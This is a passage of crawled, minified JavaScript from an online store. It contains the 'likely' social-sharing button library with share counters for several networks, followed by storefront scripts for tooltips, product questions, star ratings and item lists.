Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});;
/* AUTOGENERATED: likely.load.js */
core.bind('block.product.details.loaded',function(){likely.initiate()});;

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/04929316f0242c55846e6a3ad7f6e02765592fc77d6dd6a4044d1ff806e9da94.js?1766761749
body_size: 7440
content:

/* AUTOGENERATED: controller.js */
(function($){var tooltipEnabled=true;if(tooltipEnabled)core.microhandlers.add('tooltip','.tooltip-main',function(){if(this.tooltipAssigned!==true){this.tooltipAssigned=true;attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())}})})(jQuery);;
/* AUTOGENERATED: ask_question.js */
jQuery(document).ready(function(){var dialogLink;core.microhandlers.add('askProductQuestionPopup','button.ask-question',function(){var params=core.getCommentedData(this,'url_params');jQuery(this).click(function(event){dialogLink=event.currentTarget;loadDialogByLink(event.currentTarget,URLHandler.buildURL({target:params.target,widget:params.widget,product_id:params.product_id,fromURL:(self.location+'')}),{width:'auto'},null,this);return false})});core.microhandlers.add('askQuestionPopupForm','.ask-question-dialog form',function(event){this.commonController.enableBackgroundSubmit();var f=this.commonController.getErrorPlace;this.commonController.getErrorPlace=function(){if(!this.errorPlace){var box=f.apply(this);box.remove().insertBefore(this.$form.find('button[type="submit"]').eq(0))};return this.errorPlace};core.bind('productQuestionAdded',function(){popup.close();dialogLink.linkedDialog=null})});core.microhandlers.add('scrollToProductQuestionsTab','.number-of-product-questions',function(){var initialURL=document.location.toString().split('#')[0];if(typeof ProductDetailsView.prototype.openTab!=='function')return;jQuery('a',this).click(function(event){event.preventDefault();var $tab=jQuery($('.product-details .product-details-tabs a[data-id="product-details-tab-questions"]'));ProductDetailsView.prototype.openTab($tab);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+$tab.data('id'))}else self.location.hash=$tab.data('id');$('html, body').animate({scrollTop:$('.product-details .product-details-tabs').offset().top-100},800,'easeInOutCubic').on('mousewheel',function(){$(this).stop()})})})});;
/* AUTOGENERATED: controller.js */
function ProductQuestionsController(){"use strict";this.callSupermethod('constructor',arguments);this.init()};extend(ProductQuestionsController,AController);jQuery.extend(ProductQuestionsController.prototype,(function(){"use strict";return{name:'ProductQuestionsController',findPattern:'#product-details-tab-questions .product-questions-view',block:null,product_id:null,displayMode:'quick',init:function(){this.displayMode=core.getCommentedData(this.base,'displayMode');this.product_id=core.getCommentedData(this.base,'product_id');this.block=new ProductQuestionsView(this.base);core.bind('productQuestionAdded',_.bind(this.reloadQuestions,this));core.bind('loader.loaded',_.bind(this.assignHandlers,this));this.assignHandlers()},reloadQuestions:function(){this.block.load({product_id:this.product_id,displayMode:this.displayMode})},assignHandlers:function(){var self=this;jQuery('.show-all-product-questions a').click(function(event){self.loadAllQuestions();event.stopPropagation();return false})},loadAllQuestions:function(){this.changeDisplayMode('full')},changeDisplayMode:function(displayMode){this.displayMode=displayMode;this.reloadQuestions()}}}()));core.autoload(ProductQuestionsController)
function ProductQuestionsView(base){"use strict";this.callSupermethod('constructor',arguments)};extend(ProductQuestionsView,ALoadable);jQuery.extend(ProductQuestionsView.prototype,(function(){"use strict";return{shadeWidget:true,widgetTarget:'product',widgetClass:'\\XLite\\Module\\QSL\\ProductQuestions\\View\\ProductQuestions'}}()));;
/* AUTOGENERATED: rating.js */
function VoteBarController(base){this.callSupermethod('constructor',arguments);var form=jQuery(this.base).closest('form').get(0);if(form)this.productId=jQuery('input[name=product_id]',form).eq(0).val();if(this.productId){this.returnTarget=jQuery('input[name=return_target]',form).eq(0).val();this.block=new VoteBarView(this.base,this.productId,this.returnTarget)}};extend(VoteBarController,AController);VoteBarController.prototype.name='VoteBarController';VoteBarController.prototype.findPattern='.product-average-rating';VoteBarController.prototype.block=null;VoteBarController.prototype.buttonsBlock=null;VoteBarController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){event.stopImmediatePropagation();o.bind(box)})}
function VoteBarClick(obj){if(!obj._rating)obj._rating=parseInt(jQuery(obj).attr('class').match(/\d+/));jQuery(obj).closest('.vote-bar.editable').find('input[name=rating]').val(obj._rating);mainObj=jQuery(obj).closest('.vote-bar.editable').get(0);mainObj._rating=obj._rating;return false}
function VoteBarView(base,productId,returnTarget){this.callSupermethod('constructor',arguments);this.productId=productId;this.returnTarget=returnTarget;this.linkClickHandler=function(event){event.stopPropagation();return false}};extend(VoteBarView,ALoadable);VoteBarView.prototype.productId=null;VoteBarView.prototype.returnTarget=null;VoteBarView.prototype.rating=null;VoteBarView.prototype.shadeWidget=true;VoteBarView.prototype.widgetTarget='review';VoteBarView.prototype.widgetClass='\\XLite\\Module\\XC\\Reviews\\View\\AverageRating';VoteBarView.prototype.prevFormActionValue='';VoteBarView.prototype.prevFormActionInput=null;VoteBarView.prototype.prevShadeWidget=null;VoteBarView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){var o=this,widgetClass=jQuery('input[name=target_widget]',o.base).eq(0).val();if(widgetClass)this.widgetClass=widgetClass;jQuery(this.base).find('.vote-bar.editable .stars-row.hovered .star-single').bind('click',function(event){VoteBarClick(this);return o.rateProduct(event,jQuery(this))});jQuery(this.base).bind('re-load',_.throttle(function(event){o.load()},1e3,{trailing:false}));this.base.closest('form').eq(0).commonController('bindElements')}};VoteBarView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;if(this.widgetMode)params.widgetMode=this.widgetMode;return params};VoteBarView.prototype.rateProduct=_.throttle(function(event,block){var form=jQuery(block).closest('.product-average-rating'),rating=jQuery('input[name=rating]',form).eq(0).val();this.rating=rating;var productId=jQuery(block).closest('form').find('input[name=product_id]').eq(0).val();if(productId)this.productId=productId;var widgetMode=jQuery(block).closest('form').find('input[name=widgetMode]').eq(0).val();if(widgetMode)this.widgetMode=widgetMode;var blocksThatNeedToBeRefreshed;if(productId){blocksThatNeedToBeRefreshed=jQuery('input[name="product_id"]').filter(function(){return($(this).val()==productId)}).closest('form').filter(function(){return($(this).find(VoteBarController.prototype.findPattern).length>0)})}else blocksThatNeedToBeRefreshed=jQuery(block).closest('form');core.post(URLHandler.buildURL({target:'review',action:'rate'}),function(){jQuery(VoteBarController.prototype.findPattern,blocksThatNeedToBeRefreshed).trigger('re-load')},{product_id:productId,rating:rating});return false},1e3,{trailing:false});VoteBarView.prototype.postprocessRateProduct=function(XMLHttpRequest,textStatus,data,isValid){};core.autoload(VoteBarController);core.bind('list.products.postprocess',function(){core.autoload(VoteBarController)});core.bind('block.product.details.postprocess',function(){core.autoload(VoteBarController)});CommonForm.elementControllers.push({pattern:'.vote-bar.editable .stars-row.hovered .star-single',handler:function(){jQuery(this).hover(function(){if(!this._previous)this._previous=jQuery(this).prevAll();this._previous.each(function(index){jQuery(this).addClass('over')});jQuery(this).addClass('over')},function(){if(!this._previous)this._previous=jQuery(this).prevAll();this._previous.each(function(index){jQuery(this).removeClass('over')});jQuery(this).removeClass('over')}).click(function(){return VoteBarClick(this)})}});CommonForm.elementControllers.push({pattern:'.vote-bar.editable',handler:function(){jQuery(this).hover(function(){jQuery('.stars-row.hovered',this).show()},function(){if(!this._rating){if(!this._previous)this._previous=jQuery(this).children('.star-single');this._previous.each(function(index){jQuery(this).removeClass('over')});jQuery('.stars-row.hovered',this).hide()}else{var rating=this._rating;jQuery('.stars-row.hovered',this).find('.star-single').each(function(index){var j=parseInt(jQuery(this).attr('class').match(/\d+/));if(j>rating){jQuery(this).removeClass('over')}else jQuery(this).addClass('over')})}})}});CommonForm.elementControllers.push({pattern:'div.icon-help',handler:function(){var $tooltip=jQuery('#'+jQuery(this).attr('id')+'_tooltip');jQuery(this).hover(function(){$tooltip.css({display:'block'})},function(){$tooltip.css({display:'none'})})}});;
/* AUTOGENERATED: items_list.js */
function ListsController(base){ListsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.length)this.block=this.getListView()};extend(ListsController,AController);ListsController.prototype.name='ItemsListController';ListsController.prototype.findPattern='.items-list';ListsController.prototype.block=null;ListsController.prototype.selfUpdated=false;ListsController.prototype.getListView=function(){return new ListView(this.base)};ListsController.prototype.initialize=function(){var o=this;this.base.bind('reload',function(event,box){o.bind(box)})}
